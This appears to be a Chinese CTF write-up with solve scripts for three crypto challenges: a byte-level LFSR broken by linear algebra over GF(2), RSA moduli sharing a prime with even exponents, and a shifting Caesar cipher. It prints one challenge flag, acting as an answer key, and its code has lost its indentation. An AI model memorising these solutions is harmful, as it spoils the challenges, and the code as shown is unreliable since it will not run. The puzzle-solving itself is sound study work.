from Crypto.Util.number import *
from hashlib import sha256
from sage.all import *
a = "360c2b0209350b2a3a202029300a0222292e211f203714190f1a29272c3d1610121c302819291e33051b291e352f091027031b153a350b0324022f1d390124300f0510363700360c2e063404203a193e292b0d091d2c2c1d0a2a051e2201172e3a011d2610261d0b2d1d0a140e3b0128301c13270014130d3d182e3b222c142e25081a3e38332d221b072804083a350b023c292d24063b0424331b0200211439062a3405033c3a0d083d17132134033924340c0019003b192f1e3c2e270a151c23152e0b3c201d3624373a240c0d3c1e2d16160b2a251131360e173a0c25280211153128370d08273d08272e23072d211e2a3c272b00073635060e1b111f15283c1133033f29101937343318151001383d1b3b3c26361b1a001a233d0d200d070f042d2c20323130141c21160c162a0b0a3c3e0d280e212d0e1433221709202c14140c1f3402181a17160e1a342b133439173e051a3212391d203e303a03312d2a22380b000d271702002f13371509200b273c0d18070f232a3119021e100f1d36281525282d2f27231f3136161728242d000a2b1c3b102038043f1f3f130c2b1437163a063f0e21392b2a11192a3922231c333c1f1f05222c2c1b3a11270032191035023632340f2439290f28213e001a04182c2f3522303c35273b2a0e002a1a081a3c1639290127100f110e123c04222c022137280435261e20262d2c2702101d3f0e0b361f002622153d302f3f1a1907171a1627271e200917201b3e112520130b270b3a2836041d3a0921341d361025271b3b1f391b15040f170a36303e1f300c283a28090e2c1821213d1e3213361334252d3a1d16101816370e37393f"
a = bytes.fromhex(a)
binary_representation = "".join([bin(byte)[2:].zfill(8) for byte in a])
binary_list = list(binary_representation)
binary_list = [int(bit) for bit in binary_list]
num_rows = len(binary_list) // 8
if len(binary_list) % 8 != 0:
binary_list += [0] * (8 - len(binary_list) % 8)
num_rows += 1
binary_matrix = Matrix(GF(2), num_rows, 8, binary_list)[:, 2:]
#print(binary_matrix) #608
last_304_rows = binary_matrix[-304:, :]
vector1 = last_304_rows.list()#304*6
concatenated_matrix = []
for i in range(num_rows - 304):
concatenated_matrix.append(binary_matrix[i:i+304, :].list())
concatenated_matrix = Matrix(concatenated_matrix)
aa = (vector(GF(2),vector1))
x = concatenated_matrix.solve_left(vector(aa))
x = x[:-1]
print(x)
def bits2string(bs):
s = [str(b) for b in bs]
return ''.join(s)
print(long_to_bytes(int(bits2string(x),2)))
b'flag{ByT3_L45R_15_Just_A_w3ak3r_LFsr!}'

直接交就对了
common_rsa
开始想复杂了,以为需要二次有限域开根,然后CRT解出,结果iroot直接解......
from gmpy2 import *
from Crypto.Util.number import *
n1=143786356117385195355522728814418684024129402954309769186869633376407480449846714776247533950484109173163811708549269029920405450237443197994941951104068001708682945191370596050916441792714228818475059839352105948003874426539429621408867171203559281132589926504992702401428910240117807627890055235377744541913
n2=119235191922699211973494433973985286182951917872084464216722572875998345005104112625024274855529546680909781406076412741844254205002739352725207590519921992295941563460138887173402493503653397592300336588721082590464192875253265214253650991510709511154297580284525736720396804660126786258245028204861220690641
e1=114194
e2=79874
c1=39479494167559452654985203289943719259163299251143220210309279768527498133064312809391876988552192522859264358652395407629640466082031052656165869397115318550484593316249054547664541873839700453293616924050629495860848690688870172047629969577393843044814764071500077651746511098271700607708161262328875272901
c2=40021890693634802149455301480516680638387865544579062658450227396887653003943965894831376566469207517639996015081669502676021814746137321282912913041491783405771352022999065383538465160772628190865722102773656005841880894373415342052123730741647940772923577126372141812876272857339232055779588277573908481700

print(gcd(n1, n2))
p = 11196022518013846406450257763680307528861440840633712357021019120934410373180406217919066924474450204377977943388931820832436504741695416094988192576484719
q1 = n1 // p
q2 = n2 // p
print(q1, q2)
print(isPrime(p))
print(isPrime(q1))
print(isPrime(q2))
print(gcd(e1, e2))
# m = c1 ^ (invert(e1, q1 - 1)) mod q1
# m = c2 ^ (invert(e2, q2 - 1)) mod q2
print(gcd(e1 // 2, q1 - 1))
print(gcd(e2 // 2, q2 - 1))
d1 = invert((e1 // 2), (q1 - 1)*(p - 1))
d2 = invert((e2 // 2), (q2 - 1)*(p - 1))
# a1 = pow(c1, d1, q1)
# a2 = pow(c2, d2, q2)
# n = q1*q2
# m0 = a1*q2*invert(q2, q1) + a2*q1*invert(q1, q2)
# print(long_to_bytes(iroot(m0, 2)[0]))
m = pow(c2, d2, n2)
print(iroot(m, 2))
print(long_to_bytes(iroot(m, 2)[0]))
变异凯撒
先转化为莫斯密码


得到一串16进制数,转字符

str="_o`tKX[hUeePfPQN`TYWe"
k=4
a=""
for i in str:
a+=chr(ord(i)+k)
k+=1
print(a)


 转载
转载
 分享
分享

没有评论